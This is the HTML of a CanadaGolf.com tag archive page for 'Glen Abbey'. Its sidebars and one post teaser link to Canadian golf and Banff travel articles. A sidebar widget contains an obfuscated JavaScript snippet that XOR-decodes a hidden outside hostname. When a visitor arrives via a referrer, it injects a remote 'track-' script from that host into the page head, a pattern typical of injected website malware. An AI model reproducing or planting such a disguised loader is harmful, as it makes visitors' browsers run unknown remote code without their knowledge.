				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div class='archive-header'>
					<h1>
			<i class="fas fa-tag"></i>
			Posts tagged as &ldquo;Glen Abbey&rdquo;		</h1>
		</div>
<div id="loop-container" class="loop-container">
    <div class="post-285 post type-post status-publish format-standard has-post-thumbnail hentry category-destinations tag-glen-abbey tag-ontario tag-toronto entry">
		<article>
		<div class="featured-image"><a href="https://www.canadagolf.com/destinations/toronto-ontario-top-golf-courses/">Toronto, Ontario Features Top Golf Courses in Canada<img width="640" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1.jpeg 640w, https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1.jpeg" /><noscript><img width="640" height="480" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1.jpeg 640w, https://www.canadagolf.com/wp-content/uploads/2011/02/Pine-Knot-Golf-Club-in-Dorchester-Ontario-1-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></div>		<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://www.canadagolf.com/destinations/toronto-ontario-top-golf-courses/">Toronto, Ontario Features Top Golf Courses in Canada</a>
			</h2>
			<div class="post-byline">By Chris Smith on February 14, 2011</div>		</div>
				<div class="post-content">
			<p>By Oswald Smith Golf Writer/CanadaGolf.com TORONTO, ONTARIO, CANADA &#8211; Most descriptions of Toronto are understated. The city is sophisticated, vibrant, clean and full of friendly&#8230;</p>
		</div>
	</article>
	</div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
